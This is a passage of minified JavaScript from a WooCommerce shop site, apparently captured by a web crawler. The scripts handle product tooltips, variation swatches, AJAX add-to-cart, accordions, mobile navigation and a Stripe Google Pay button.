v4.0.0\");t.Util=r,t.Tooltip=V,Object.defineProperty(t,\"__esModule\",{value:!0})});";
var mod_pagespeed_ecw3yg4GJ6 = "!function(o){woodmartThemeModule.$document.on(\"wdBackHistory wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdActionAfterAddToCart wdShopPageInit wdArrowsLoadProducts wdLoadMoreLoadProducts wdUpdateWishlist wdQuickViewOpen wdQuickShopSuccess wdProductBaseHoverIconsResize wdRecentlyViewedProductLoaded updated_checkout updated_cart_totals\",function(){woodmartThemeModule.btnsToolTips()}),woodmartThemeModule.$document.on(\"wdUpdateTooltip\",function(t,o){woodmartThemeModule.updateTooltip(o)}),o.each([\"frontend/element_ready/wd_products.default\",\"frontend/element_ready/wd_products_tabs.default\",\"frontend/element_ready/wd_single_product_nav.default\",\"frontend/element_ready/wd_single_product_size_guide_button.default\",\"frontend/element_ready/wd_single_product_compare_button.default\",\"frontend/element_ready/wd_single_product_wishlist_button.default\"],function(t,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.btnsToolTips()})}),woodmartThemeModule.btnsToolTips=function(){o('.woodmart-css-tooltip, .wd-buttons[class*=\"wd-pos-r\"] div > a').on(\"mouseenter touchstart\",function(){var t=o(this);t.hasClass(\"wd-tooltip-inited\")||(t.find(\".wd-tooltip-label\").remove(),t.addClass(\"wd-tltp\").prepend('<span class=\"wd-tooltip-label\">'+t.text()+\"</span>\"),t.addClass(\"wd-tooltip-inited\"))}),o(\".wd-tooltip, .wd-hover-icons .wd-buttons .wd-action-btn:not(.wd-add-btn) > a, .wd-hover-icons .wd-buttons .wd-add-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon:not(.wd-add-btn) > a, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon.wd-add-btn, .wd-hover-base .wd-compare-btn > a, .wd-products-nav .wd-btn-back, .wd-single-action-btn .wd-action-btn.wd-style-icon a\").on(\"mouseenter touchstart\",function(){var t=o(this);!t.hasClass(\"wd-hint\")&&woodmartThemeModule.windowWidth<=1024||t.hasClass(\"wd-tooltip-inited\")||(t.tooltip({animation:!1,container:\"body\",trigger:\"hover\",boundary:\"window\",title:function(){var t=o(this);return(0<t.find(\".added_to_cart\").length||0<t.find(\".add_to_cart_button\").length?t.find(\".add_to_cart_button\"):0<t.find(\".wd-swatch-text\").length?t.find(\".wd-swatch-text\"):t).text()}}),t.tooltip(\"show\"),t.addClass(\"wd-tooltip-inited\"))})},woodmartThemeModule.updateTooltip=function(t){t=o(t);t.hasClass(\"wd-tooltip-inited\")||(t=t.parent(\".wd-tooltip-inited\")),woodmartThemeModule.windowWidth<=1024||!t.hasClass(\"wd-tooltip-inited\")||void 0===o.fn.tooltip||!t.is(\":hover\")||t.tooltip(\"update\").tooltip(\"show\")},o(document).ready(function(){woodmartThemeModule.btnsToolTips()})}(jQuery);";
var mod_pagespeed_0twZ5eTWO1 = "!function(f){woodmartThemeModule.$document.on(\"wdQuickShopSuccess wdQuickViewOpen wdUpdateWishlist\",function(){woodmartThemeModule.swatchesVariations()}),f.each([\"frontend/element_ready/wd_single_product_add_to_cart.default\"],function(a,e){woodmartThemeModule.wdElementorAddAction(e,function(a){a.find(\".variations_form\").each(function(){f(this).wc_variation_form()}),woodmartThemeModule.swatchesVariations()})}),woodmartThemeModule.swatchesVariations=function(){function r(a,e){return\"old\"===woodmart_settings.variation_gallery_storage_method?i(a):w(a,e)}function d(a,e){void 0===e&&(e=!1);var t=a.data(\"product_variations\"),i=(t=(t=e?e:t)||a.data(\"wd_product_variations\"),[]);return t&&(\"object\"!=typeof t||Array.isArray(t)?(t=\"string\"==typeof t?JSON.parse(t):t).forEach(function(a){i[a.variation_id]=a.additional_variation_images,i.default=a.additional_variation_images_default}):(i[t.variation_id]=t.additional_variation_images,i.default=t.additional_variation_images_default,a.data(\"wd_product_variations\",JSON.stringify([{additional_variation_images_default:t.additional_variation_images_default}])))),i}var a=f(\".variations_form\"),s=!1,t=!1===a.data(\"product_variations\"),n=[],o=(f(\".variations_form .label\").on(\"click\",function(a){f(this).siblings(\".value\").hasClass(\"with-swatches\")&&a.preventDefault()}),a.each(function(){var a,s=f(this);s.data(\"swatches\")||s.hasClass(\"wd-quick-shop-2\")||(s.data(\"swatches\",!0),s.data(\"product_variations\")||s.find(\".wd-swatches-product\").find(\"> .wd-swatch\").addClass(\"wd-enabled\"),f(\".wd-swatches-product > div\").hasClass(\"wd-active\")&&(s.addClass(\"variation-swatch-selected\"),v(s)),(a=s.find(\"select.wd-changes-variation-image\")).on(\"change\",function(){var t,i,o,a=f(this),r=a.attr(\"name\"),d=a.val(),a=s.data(\"product_variations\"),e=!1;s.find(\"select\").each(function(){if(!f(this).val())return!(e=!0)}),e&&d&&a&&(t=s.parents(\".product, .main-page-wrapper\"),i=t.find(\".wd-gallery-thumb .wd-carousel-item img\").first(),o=t.find(\".woocommerce-product-gallery .woocommerce-product-gallery__image > a .wp-post-image\").first(),void 0===n.src&&(n.src=i.attr(\"src\"),n.srcset=i.attr(\"srcset\"),n.size=i.attr(\"srcset\")),f.each(a,function(a,e){if(e.attributes[r]===d)return setTimeout(function(){s.wc_variations_image_update(e),u(e.variation_id,s)||i.attr(\"src\")===e.image.thumb_src&&i.attr(\"srcset\")===e.image.thumb_src||((i=t.find(\".wd-gallery-thumb .wd-carousel-item img\").first()).wc_set_variation_attr(\"src\",e.image.src),i.wc_set_variation_attr(\"srcset\",e.image.src),o.attr(\"data-o_src\",e.image.src),o.attr(\"data-o_srcset\",e.image.src),i.siblings(\"source\").length&&i.siblings(\"source\").attr(\"srcset\",e.image.src),woodmartThemeModule.$document.trigger(\"wdResetVariation\"))}),!1}))}),a.val()&&a.trigger(\"change\"),s.on(\"click\",\".wd-swatches-single > .wd-swatch\",function(){var a=f(this),e=a.data(\"value\"),t=a.parent().data(\"id\");a.data(\"title\");o(s),a.parents(\".wd-swatches-limited\").length&&a.parents(\".wd-swatches-limited\").find(\".wd-swatch-divider\").trigger(\"click\"),a.hasClass(\"wd-active\")||a.hasClass(\"wd-disabled\")||(s.find(\"select#\"+t).val(e).trigger(\"change\"),a.parent().find(\".wd-active\").removeClass(\"wd-active\"),a.addClass(\"wd-active\"),o(s),g())}).on(\"woocommerce_update_variation_values\",function(){g(),o(s)}).on(\"click\",\".reset_variations\",function(){s.find(\".wd-active\").removeClass(\"wd-active\"),(\"yes\"===woodmart_settings.swatches_labels_name&&769<=woodmartThemeModule.$window.width()||woodmartThemeModule.$window.width()<=768)&&s.find(\".wd-attr-selected\").html(\"\")}).on(\"reset_data\",function(){var e=f(this),t=!0,i=!0,a=(s.find(\".variations select\").each(function(){var a=f(this);0===(e.val()||\"\").length&&(t=!1),a.has(\"wd-changes-variation-image\")&&a.val()&&(i=!1)}),t&&e.parent().find(\".wd-active\").removeClass(\"wd-active\"),s.removeClass(\"variation-swatch-selected\"),s.find(\".woocommerce-variation\").removeClass(\"wd-show\"),document.querySelector(\".woocommerce-product-gallery__wrapper.wd-carousel\"));o(s),i&&u(\"default\",s),a&&void 0!==a.swiper&&(\"yes\"===woodmart_settings.product_slider_auto_height&&a.swiper.update(),a.swiper.slideTo(0)),woodmartThemeModule.$document.trigger(\"wdResetVariation\")}).on(\"found_variation\",function(a,e){t&&u(e.variation_id,s,e)}).on(\"reset_image\",function(){var a=f(\".wd-gallery-thumb .wd-carousel-item img\").first();c()||l(s)||(a.wc_reset_variation_attr(\"src\"),a.wc_reset_variation_attr(\"srcset\"),!a.attr(\"data-o_srcset\")&&a.attr(\"data-srcset\")&&a.attr(\"data-srcset\",null))}).on(\"show_variation\",function(a,e){var t,i,o,r,d;s.find(\".wd-swatch\").length&&!s.find(\".wd-swatch.wd-active\").length&&s.find(\"select\").each(function(){var a=f(this),e=a.val();e&&a.siblings(\".wd-swatches-product\").find(\".wd-swatch[data-value=\"+e+\"]\").addClass(\"wd-active\")}),g(),s.addClass(\"variation-swatch-selected\"),void 0!==e&&e.image.src&&(i=0<(t=s.parents(\".product, .main-page-wrapper\")).find('.wd-gallery-thumb .wd-carousel-item img[data-o_src=\"'+e.image.thumb_src+'\"]').length,r=(o=t.find(\".wd-gallery-thumb .wd-carousel-item img, .quick-view-gallery.wd-carousel .wd-carousel-item img\").first()).siblings(\"source\"),d=t.find(\".woocommerce-product-gallery .woocommerce-product-gallery__image > a\").first().data(\"o_href\"),i&&o.wc_reset_variation_attr(\"src\"),l(s)||u(e.variation_id,s)||(o.attr(\"src\")!==e.image.thumb_src&&(o.wc_set_variation_attr(\"src\",e.image.src),e.image.srcset.length&&o.wc_set_variation_attr(\"srcset\",e.image.srcset),r.length)&&(e.image.srcset.length?r.attr(\"srcset\",e.image.srcset):r.attr(\"srcset\",e.image.src)),woodmartThemeModule.$document.trigger(\"wdShowVariationNotQuickView\")),v(s),l(s)||c()||d===e.image.full_src||m(),i=document.querySelector(\".woocommerce-product-gallery__wrapper\"))&&(i.classList.contains(\"wd-carousel\")&&void 0!==i.swiper&&(\"yes\"===woodmart_settings.product_slider_auto_height&&i.swiper.update(),i.swiper.slideTo(0)),void 0!==n.src)&&(o=t.find(\".woocommerce-product-gallery .woocommerce-product-gallery__image > a .wp-post-image\").first(),(d=r=n.src)!==o.attr(\"data-o_src\"))&&(void 0!==n.srcset&&(d=n.srcset),void 0!==n.size&&o.attr(\"data-o_size\",n.size),o.attr(\"data-o_src\",r),o.attr(\"data-o_srcset\",d))}))}),function(a){a.data(\"product_variations\")&&a.find(\".variations select\").each(function(){var a=f(this),e=a.parent().find(\".wd-swatches-product\"),a=a.html(),a=f(a);e.find(\".wd-swatch\").removeClass(\"wd-enabled\").addClass(\"wd-disabled\"),a.each(function(){var a=f(this).val();f(this).hasClass(\"enabled\")?e.find('div[data-value=\"'+a+'\"]').removeClass(\"wd-disabled\").addClass(\"wd-enabled\"):e.find('div[data-value=\"'+a+'\"]').addClass(\"wd-disabled\").removeClass(\"wd-enabled\")})})}),c=function(){return f(\".single-product-content\").hasClass(\"product-quick-view\")},l=function(a){return a.parent().hasClass(\"quick-shop-form\")},i=function(a){var e;if(\"undefined\"!=typeof woodmart_variation_gallery_data||\"undefined\"!=typeof woodmart_qv_variation_gallery_data)return void 0!==(e=c()?woodmart_qv_variation_gallery_data:woodmart_variation_gallery_data)&&e&&e[a]},w=function(a,e){e=d(e);return void 0!==e&&e&&e[a]&&1<e[a].length||\"default\"===a},m=function(){var a;0!==f(\".woocommerce-product-gallery__wrapper\").length&&(\"yes\"===woodmart_settings.swatches_scroll_top_desktop&&1024<=woodmartThemeModule.$window.width()||\"yes\"===woodmart_settings.swatches_scroll_top_mobile&&woodmartThemeModule.$window.width()<=1024)&&((a=f(\"html, body\")).stop(!0),woodmartThemeModule.$window.on(\"mousedown wheel DOMMouseScroll mousewheel keyup touchmove\",function(){a.stop(!0)}),a.animate({scrollTop:f(\".woocommerce-product-gallery__wrapper\").offset().top-150},800),void 0!==f.fn.tooltip)&&f(\".wd-swatch\").tooltip(\"hide\")},u=function(a,e,t){if(void 0===t&&(t=!1),\"old\"===woodmart_settings.variation_gallery_storage_method){if(!r(a,e)||l(e)||\"default\"===a&&!s)return!1;_(a,e)}else{if(!r(a,e)&&!t||t&&(i=a,!(void 0!==(o=t)&&o&&o.additional_variation_images&&1<o.additional_variation_images.length||\"default\"===i))||l(e)||\"default\"===a&&!s)return!1;o=d(e,t);h(o[a],e,a)}var i,o;return f(\".woocommerce-product-gallery__image\").trigger(\"zoom.destroy\"),woodmartThemeModule.$document.trigger(\"wdReplaceMainGallery\"),c()||woodmartThemeModule.$document.trigger(\"wdReplaceMainGalleryNotQuickView\"),s=\"default\"!==a,woodmartThemeModule.$window.trigger(\"resize\"),!0},_=function(a,e){var t=(c()?woodmart_qv_variation_gallery_data:woodmart_variation_gallery_data)[a],e=e.parents(\".product, .main-page-wrapper\"),i=e.find(\".woocommerce-product-gallery__wrapper\");i.hasClass(\"wd-carousel\")&&(i=i.find(\".wd-carousel-wrap\")),t&&1<t.length?e.find(\".woocommerce-product-gallery\").addClass(\"wd-has-thumb\"):e.find(\".woocommerce-product-gallery\").removeClass(\"wd-has-thumb\"),i.empty();for(var o=0;o<t.length;o++){var r=\"\",r=(c()||\"default\"!==a||void 0===t[o].video||void 0===t[o].video.classes||(r+=t[o].video.classes),'<div class=\"wd-carousel-item'+r+'\">');r+='<figure data-thumb=\"'+t[o].data_thumb+'\" class=\"woocommerce-product-gallery__image\">',c()||\"default\"!==a||void 0===t[o].video||void 0===t[o].video.controls||(r+=t[o].video.controls),c()||(r+='<a href=\"'+t[o].href+'\">'),r+=t[o].image,c()||(r+=\"</a>\"),c()||\"default\"!==a||void 0===t[o].video||void 0===t[o].video.content||(r+=t[o].video.content),r+=\"</figure></div>\",i.append(r)}},h=function(a,e,t=\"\"){var i,o,r,e=e.parents(\".product, .main-page-wrapper\"),d=e.find(\".woocommerce-product-gallery__wrapper\");for(i in(d=d.hasClass(\"wd-carousel\")?d.find(\".wd-carousel-wrap\"):d).empty(),1<a.length?e.find(\".woocommerce-product-gallery\").addClass(\"wd-has-thumb\"):e.find(\".woocommerce-product-gallery\").removeClass(\"wd-has-thumb\"),a)a.hasOwnProperty(i)&&(o=\"\",c()||\"default\"!==t||void 0===a[i].video||void 0===a[i].video.classes||(o+=a[i].video.classes),o='<div class=\"wd-carousel-item'+o+'\">',c()||\"default\"!==t||void 0===a[i].video||void 0===a[i].video.controls||(o+=a[i].video.controls),o+='<figure class=\"woocommerce-product-gallery__image\" data-thumb=\"'+a[i].thumbnail_src+'\">',c()||(o+='<a href=\"'+a[i].full_src+'\" data-elementor-open-lightbox=\"no\">'),r=a[i].srcset?'srcset=\"'+a[i].srcset+'\"':\"\",o+='<img width=\"'+a[i].width+'\" height=\"'+a[i].height+'\" src=\"'+a[i].src+'\" class=\"'+a[i].class+'\" alt=\"'+a[i].alt+'\" title=\"'+a[i].title+'\" data-caption=\"'+a[i].data_caption+'\" data-src=\"'+a[i].data_src+'\"  data-large_image=\"'+a[i].data_large_image+'\" data-large_image_width=\"'+a[i].data_large_image_width+'\" data-large_image_height=\"'+a[i].data_large_image_height+'\" '+r+' sizes=\"'+a[i].sizes+'\" />',c()||(o+=\"</a>\"),c()||\"default\"!==t||void 0===a[i].video||void 0===a[i].video.content||(o+=a[i].video.content),o+=\"</figure></div>\",d.append(o))};function v(a){var a=a.find(\".woocommerce-variation\"),e=!1;a.length&&(a.find(\"> *\").each(function(){f(this).is(\":empty\")||(e=!0)}),e)&&a.addClass(\"wd-show\")}function g(){var e=!1;f(\".variations_form\").each(function(){var a=f(this);(\"yes\"===woodmart_settings.swatches_labels_name&&769<=woodmartThemeModule.$window.width()||woodmartThemeModule.$window.width()<=768)&&!e&&(a.find(\".wd-active\").each(function(){var a=f(this),e=a.data(\"title\"),t=a.parents(\"tr\").find(\".wd-attr-selected\");t.length?t.html(e):a.parents(\"tr\").find(\" > th\").append('<span class=\"wd-attr-selected\">'+e+\"</span>\")}),e=!0)})}},f(document).ready(function(){woodmartThemeModule.swatchesVariations()})}(jQuery);";
var mod_pagespeed_IGNg_knM1i = "!function(r){woodmartThemeModule.addToCartAllTypes=function(){0!=woodmart_settings.ajax_add_to_cart&&(woodmartThemeModule.$body.on(\"submit\",\"form.cart\",function(a){var d,t=r(this),o=t.parents(\".single-product-page\");(o=0===o.length?t.parents(\".product-quick-view\"):o).hasClass(\"product-type-external\")||o.hasClass(\"product-type-zakeke\")||o.hasClass(\"product-type-gift-card\")||void 0!==a.originalEvent&&r(a.originalEvent.submitter).hasClass(\"wd-buy-now-btn\")||(a.preventDefault(),d=t.find(\".single_add_to_cart_button\"),o=t.serialize(),o+=\"&action=woodmart_ajax_add_to_cart\",d.val()&&(o+=\"&add-to-cart=\"+d.val()),d.removeClass(\"added not-added\"),d.addClass(\"loading\"),woodmartThemeModule.$body.trigger(\"adding_to_cart\",[d,o]),r.ajax({url:woodmart_settings.ajaxurl,data:o,method:\"POST\",success:function(a){var t,o,e;a&&(window.location.toString().replace(\"add-to-cart\",\"added-to-cart\"),a.error&&a.product_url?window.location=a.product_url:\"yes\"===woodmart_settings.cart_redirect_after_add?window.location=woodmart_settings.cart_url:(d.removeClass(\"loading\"),t=a.fragments,o=a.cart_hash,t&&r.each(t,function(a){r(a).addClass(\"updating\")}),t&&r.each(t,function(a,t){r(a).replaceWith(t)}),(e=r(\".woocommerce-notices-wrapper\")).empty(),0<a.notices.indexOf(\"error\")?(e.append(a.notices),d.addClass(\"not-added\")):(void 0!==r.fn.magnificPopup&&\"widget\"===woodmart_settings.add_to_cart_action&&r.magnificPopup.close(),d.addClass(\"added\"),woodmartThemeModule.$body.trigger(\"added_to_cart\",[t,o,d]))))},error:function(){console.log(\"ajax adding to cart error\")},complete:function(){}}))}),woodmartThemeModule.$body.on(\"click\",\".variations_form .wd-buy-now-btn\",function(a){var t=r(this).siblings(\".single_add_to_cart_button\");\"undefined\"!=typeof wc_add_to_cart_variation_params&&t.hasClass(\"disabled\")&&(a.preventDefault(),t.hasClass(\"wc-variation-is-unavailable\")?alert(wc_add_to_cart_variation_params.i18n_unavailable_text):t.hasClass(\"wc-variation-selection-needed\")&&alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))}))},r(document).ready(function(){woodmartThemeModule.addToCartAllTypes()})}(jQuery);";
var mod_pagespeed_Bkm7oFdvxS = "!function(a){a.each([\"frontend/element_ready/wd_products.default\",\"frontend/element_ready/wd_products_tabs.default\"],function(t,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.addToCart()})}),woodmartThemeModule.addToCart=function(){var t,e=0,d=(woodmartThemeModule.$body.on(\"added_to_cart\",function(t,o){if(o.stop_reload||o.e_manually_triggered)return!1;\"popup\"===woodmart_settings.add_to_cart_action?(o=['<div class=\"added-to-cart\">',\"<h3>\"+woodmart_settings.added_to_cart+\"</h3>\",'<a href=\"#\" class=\"btn btn-style-link btn-color-default close-popup\">'+woodmart_settings.continue_shopping+\"</a>\",'<a href=\"'+woodmart_settings.cart_url+'\" class=\"btn btn-color-primary view-cart\">'+woodmart_settings.view_cart+\"</a>\",\"</div>\"].join(\"\"),a.magnificPopup.open({removalDelay:500,tClose:woodmart_settings.close,tLoading:woodmart_settings.loading,callbacks:{beforeOpen:function(){this.st.mainClass=\"mfp-move-horizontal cart-popup-wrapper\"}},items:{src:'<div class=\"mfp-with-anim wd-popup popup-added_to_cart wd-close-btn-inset\">'+o+\"</div>\",type:\"inline\"}}),a(\".popup-added_to_cart\").on(\"click\",\".close-popup\",function(t){t.preventDefault(),a.magnificPopup.close()}),d()):\"widget\"===woodmart_settings.add_to_cart_action&&(clearTimeout(e),(0<(o=a(\".act-scroll .wd-header-cart .wd-dropdown-cart, .whb-sticked .wd-header-cart .wd-dropdown-cart\")).length?o:a(\".whb-header .wd-header-cart .wd-dropdown-cart\")).addClass(\"wd-opened\"),0<(o=a(\".cart-widget-opener\")).length&&o.first().trigger(\"click\"),e=setTimeout(function(){a(\".wd-dropdown-cart\").removeClass(\"wd-opened\")},3500),d()),woodmartThemeModule.$document.trigger(\"wdActionAfterAddToCart\")}),function(){if(\"yes\"!==woodmart_settings.add_to_cart_action_timeout)return!1;clearTimeout(t),t=setTimeout(function(){a(\".wd-close-side\").trigger(\"click\"),a.magnificPopup.close()},1e3*parseInt(woodmart_settings.add_to_cart_action_timeout_number))})},a(document).ready(function(){woodmartThemeModule.addToCart()})}(jQuery);";


--- FILE ---
content_type: application/javascript
request_url: https://fitcookie.co.uk/wp-content/plugins,_woo-stripe-payment,_assets,_js,_frontend,_googlepay-product.min.js,qver==3.3.96+themes,_fitcookie-v1,_js,_scripts,_wc,_singleProductTabsAccordion.min.js,qver==7.4.3+themes,_fitcookie-v1,_js,_scripts,_elements,_accordion.min.js,qver==7.4.3+themes,_fitcookie-v1,_js,_scripts,_menu,_mobileNavigation.min.js,qver==7.4.3+themes,_fitcookie-v1,_js,_scripts,_wc,_cartWidget.min.js,qver==7.4.3.pagespeed.jc.zcWQ_UeVDY.js
body_size: 3246
content:
var mod_pagespeed_WMCk1DPbzr = "!function(i,a){function t(){a.BaseGateway.call(this,wc_stripe_googlepay_product_params),window.addEventListener(\"hashchange\",this.hashchange.bind(this))}(t.prototype=i.extend({},a.BaseGateway.prototype,a.ProductGateway.prototype,a.GooglePay.prototype)).initialize=function(){if(!i(this.container).length)return setTimeout(this.initialize.bind(this),1e3);a.ProductGateway.call(this),this.createPaymentsClient(),this.isReadyToPay().then(function(){i(document.body).on(\"change\",'[name=\"quantity\"]',this.maybe_calculate_cart.bind(this)),i(this.container).show(),i(this.container).parent().parent().addClass(\"active\"),this.is_variable_product()?this.variable_product_selected()?this.cart_calculation(this.get_product_data().variation.variation_id):this.disable_payment_button():this.cart_calculation()}.bind(this))},t.prototype.maybe_calculate_cart=function(){if(this.disable_payment_button(),this.is_variable_product()){if(!this.variable_product_selected())return;var t=this.get_product_data();if(t&&t.variation&&!t.variation.is_in_stock)return}this.cart_calculation().then(function(t){this.enable_payment_button()}.bind(this))[\"catch\"](function(){this.enable_payment_button()}.bind(this))},t.prototype.found_variation=function(){a.ProductGateway.prototype.found_variation.apply(this,arguments),this.can_pay&&this.maybe_calculate_cart()},t.prototype.cart_calculation=function(){return a.ProductGateway.prototype.cart_calculation.apply(this,arguments).then(function(t){this.update_from_cart_calculation(t)}.bind(this))},t.prototype.create_button=function(){var t=document.querySelectorAll(\".wc-stripe-googlepay-product-container\");t&&1<t.length?(this.$button&&this.$button.remove(),i.each(t,function(t,a){var e=i(this.paymentsClient.createButton(this.get_button_options()));e.addClass(\"gpay-button-container\"),this.is_rectangle_button()&&e.find(\"button\").removeClass(\"new_style\"),i(a).append(e)}.bind(this)),this.$button=i(\".wc-stripe-googlepay-product-container\").find(\".gpay-button-container\")):(a.GooglePay.prototype.create_button.apply(this,arguments),i(\"#wc-stripe-googlepay-container\").append(this.$button)),this.is_variable_product()&&(this.variable_product_selected()?this.enable_payment_button():this.disable_payment_button())},t.prototype.get_button=function(){return this.$button.find(\"button\")},t.prototype.start=function(){0<this.get_quantity()?(this.needs_shipping()||this.add_to_cart(),a.GooglePay.prototype.start.apply(this,arguments)):this.submit_error(this.params.messages.invalid_amount)},t.prototype.update_payment_data=function(t){return a.GooglePay.prototype.update_payment_data.call(this,t,this.get_add_to_cart_data())},a.product_gateways.push(new t)}(jQuery,wc_stripe);";
var mod_pagespeed_OD_EgGrZgN = "!function(e){woodmartThemeModule.singleProductTabsAccordion=function(){var o=e(\".woocommerce-tabs\"),a=o.find(\".wd-accordion-item .entry-content\");o.length<=0||\"accordion\"===o.data(\"layout\")||e(\".site-content\").hasClass(\"wd-builder-on\")||(woodmartThemeModule.$window.width()<=1024?o.hasClass(\"tabs-layout-accordion\")||(o.removeClass(\"tabs-layout-tabs wc-tabs-wrapper\").addClass(\"tabs-layout-accordion wd-accordion wd-style-default\"),a.addClass(\"wd-accordion-content wd-scroll\").find(\".wc-tab-inner\").addClass(\"wd-scroll-content\"),e(\".single-product-page\").removeClass(\"tabs-type-tabs\").addClass(\"tabs-type-accordion\"),\"first\"!==o.data(\"state\")&&(setTimeout(function(){a.first().hide()},500),a.first().siblings(\".wd-active\").removeClass(\"wd-active\"))):o.hasClass(\"tabs-layout-tabs\")||(o.addClass(\"tabs-layout-tabs wc-tabs-wrapper\").removeClass(\"tabs-layout-accordion wd-accordion wd-style-default\"),a.removeClass(\"wd-accordion-content wd-scroll\").find(\".wc-tab-inner\").removeClass(\"wd-scroll-content\"),e(\".single-product-page\").addClass(\"tabs-type-tabs\").removeClass(\"tabs-type-accordion\"),o.find(\".wd-nav a\").first().trigger(\"click\")))},woodmartThemeModule.$window.on(\"resize\",woodmartThemeModule.debounce(function(){woodmartThemeModule.singleProductTabsAccordion(),woodmartThemeModule.accordion(),woodmartThemeModule.$document.trigger(\"resize.vcRowBehaviour\")},300)),e(document).ready(function(){woodmartThemeModule.singleProductTabsAccordion()})}(jQuery);";
var mod_pagespeed_JNVHbqVF3C = "!function(l){l.each([\"frontend/element_ready/wd_accordion.default\",\"frontend/element_ready/wd_single_product_tabs.default\",\"frontend/element_ready/wd_single_product_reviews.default\"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(e){woodmartThemeModule.accordion(),l(\".wc-tabs-wrapper, .woocommerce-tabs\").trigger(\"init\"),e.find(\"#rating\").parent().find(\"> .stars\").remove(),e.find(\"#rating\").trigger(\"init\")})}),woodmartThemeModule.accordion=function(){var e=window.location.hash,o=window.location.href;l(\".woocommerce-review-link\").on(\"click\",function(){l(\".tabs-layout-accordion .wd-accordion-title.tab-title-reviews:not(.active)\").click()}),l(\".wd-accordion\").each(function(){var a,n,t=l(this),r=t.find(\"> .wd-accordion-item > .wd-accordion-title\"),i=t.find(\"> .wd-accordion-item > .wd-accordion-content\"),c=\"wd-active\",d=t.data(\"state\"),s=300;!t.hasClass(\"wd-inited\")&&(a=function(e){var o=r.filter('[data-accordion-index=\"'+e+'\"]'),e=i.filter('[data-accordion-index=\"'+e+'\"]');o.addClass(c),e.stop(!0,!0).slideDown(s).addClass(c),\"first\"!==d||t.hasClass(\"wd-inited\")||e.stop(!0,!0).show().css(\"display\",\"block\"),t.addClass(\"wd-inited\"),woodmartThemeModule.$document.trigger(\"resize.vcRowBehaviour\"),woodmartThemeModule.$document.trigger(\"wood-images-loaded\")},n=function(){var e=r.filter(\".\"+c),o=i.filter(\".\"+c);e.removeClass(c),o.stop(!0,!0).slideUp(s).removeClass(c)},\"first\"===d&&a(r.first().data(\"accordion-index\")),r.off(\"click\").on(\"click\",function(){var o=l(this),e=l(this).data(\"accordion-index\"),t=r.filter('[data-accordion-index=\"'+e+'\"]').hasClass(c),i=o.parent().index(),d=o.parent().siblings().find(\".wd-active\").parent(\".wd-tab-wrapper\").index();!o.hasClass(\"wd-active\")&&-1!==i||(d=i),t?n():(n(),a(e)),o.parents(\".tabs-layout-accordion\")&&setTimeout(function(){var e;woodmartThemeModule.$window.width()<1024&&d<i&&(e=0<(e=l(\".sticky-header\")).length?e.outerHeight():0,l(\"html, body\").animate({scrollTop:o.offset().top-o.outerHeight()-e-50},500))},s)}),0<=e.toLowerCase().indexOf(\"comment-\")||\"#reviews\"===e||\"#tab-reviews\"===e||0<o.indexOf(\"comment-page-\")||0<o.indexOf(\"cpage=\"))&&t.find(\".tab-title-reviews\").trigger(\"click\")})},l(document).ready(function(){woodmartThemeModule.accordion()})}(jQuery);";
var mod_pagespeed_r2P23tr3FY = "woodmartThemeModule.$document.on(\"wdCloseMobileMenu\",function(){woodmartThemeModule.closeMobileNavigation()}),woodmartThemeModule.mobileNavigation=function(){var t,e=document.querySelectorAll(\".mobile-nav .wd-nav-mobile .menu-item-has-children\"),o=document.querySelector(\".mobile-nav\"),n=document.querySelector(\".wd-close-side\"),i=document.querySelector(\".mobile-nav .login-side-opener, .mobile-nav .close-side-widget\"),v=\"\";e.forEach(function(e){e.closest(\".widget_nav_mega_menu\")||((t=document.createElement(\"span\")).classList.add(\"wd-nav-opener\"),e.appendChild(t))}),o&&(null!==o.querySelector(\"ul.wd-active\")&&(v=o.querySelector(\"ul.wd-active\").style.height),o.addEventListener(\"click\",function(e){var t=e.target.closest(\".wd-nav\");if(null!==t){var o,n,i=t.classList.contains(\"wd-layout-dropdown\"),l=t.classList.contains(\"wd-layout-drilldown\"),t=t.classList.contains(\"wd-drilldown-slide\"),a=e.target.closest(\".wd-nav-mob-tab li\"),d=e.target.closest(\".menu-item-has-children > a\"),s=e.target.closest(\".menu-item-has-children > .wd-nav-opener\"),r=\"arrow\";if(this.classList.contains(\"wd-opener-item\")&&(r=\"item\"),a){if(e.preventDefault(),a.classList.contains(\"wd-active\"))return;var c=a.dataset.menu,u=a.parentNode.querySelector(\".wd-active\");u&&u.classList.remove(\"wd-active\"),a.classList.add(\"wd-active\"),document.querySelectorAll(\".wd-nav-mobile\").forEach(function(e){e.classList.remove(\"wd-active\")}),void 0!==c&&document.querySelectorAll(`.mobile-${c}-menu`).forEach(function(e){e.classList.add(\"wd-active\")}),woodmartThemeModule.$document.trigger(\"wood-images-loaded\")}if(i)(\"item\"===r&&(d||s)||\"arrow\"===r&&s)&&(e.preventDefault(),o=(\"item\"===r&&d||s).parentNode,u=(n=Array.from(o.children)).find(function(e){return e.classList.contains(\"wd-nav-opener\")}),a=n.filter(function(e){return\"UL\"===e.tagName||e.classList.contains(\"wd-sub-menu\")}),o.classList.contains(\"opener-page\")?(o.classList.remove(\"opener-page\"),0!==a.length&&a.forEach(function(e){woodmartThemeModule.slideUp(e,200)}),[\".wd-dropdown-menu .container > ul\",\".wd-dropdown-menu > ul\"].forEach(function(e){e=o.querySelectorAll(e);0!==e.length&&e.forEach(function(e){woodmartThemeModule.slideUp(e,200)})}),void 0!==u&&u.classList.remove(\"wd-active\")):(o.classList.add(\"opener-page\"),0!==a.length&&a.forEach(function(e){woodmartThemeModule.slideDown(e,200)}),[\".wd-dropdown-menu .container > ul\",\".wd-dropdown-menu > ul\"].forEach(function(e){e=o.querySelectorAll(e);0!==e.length&&e.forEach(function(e){woodmartThemeModule.slideDown(e,200)})}),void 0!==u&&u.classList.add(\"wd-active\")),woodmartThemeModule.$document.trigger(\"wood-images-loaded\"));else if(l){var m,w,c=e.target.closest(\".menu-item-has-children .wd-drilldown-back a\"),i=e.target.closest(\".menu-item-has-children .wd-drilldown-back .wd-nav-opener\");if((\"item\"===r&&(d||s)||\"arrow\"===r&&s)&&(m=(o=(\"item\"===r&&d||s).parentNode).closest(\"ul\"),void 